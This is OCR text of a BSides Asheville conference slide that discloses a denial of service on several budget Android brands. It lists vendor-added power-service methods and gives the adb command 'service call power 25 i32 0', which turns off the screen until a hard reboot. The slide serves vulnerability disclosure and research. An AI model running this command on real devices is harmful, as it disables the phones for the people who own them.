 M2 - “power” DoS
• Disables screen
– Hard reboot required
02:20:15 /DevTesting/Mpie$ dtf sysservicedb diff power
Service power (android.os.IPowerManager)
10 startBacklight(I)
Returns: V
11 stopBacklight()
Returns: V
12 sbWakeUp(J)
Returns: V
13 sbGoToSleep(JI)
Returns: V
14 sbScreenOnCtrl(I)
Returns: V
15 sbScreenOffCtrl(I)
Returns: V
25 setBacklightBrightnessOff(Z)
Returns: V
26 setBacklightOffForWFD(Z)
Returns: V
28 notifyForceDisableAAL(I)
Returns: V
04:15:37 /DevTesting/Mpie$ adb shell service \
> call power 25 i32 0
Result: Parcel(00000000 '....')
04:15:45 /DevTesting/Mpie$
Cubot Doogee JIAKE Leagoo Mpie
X X X X X
BSIDES
ASHEVILLE
https://www.thecobraden.com
50
BSIDES
ASHEVILLE
simeio
EPSILON®
Technology Solutions
I ♥
NY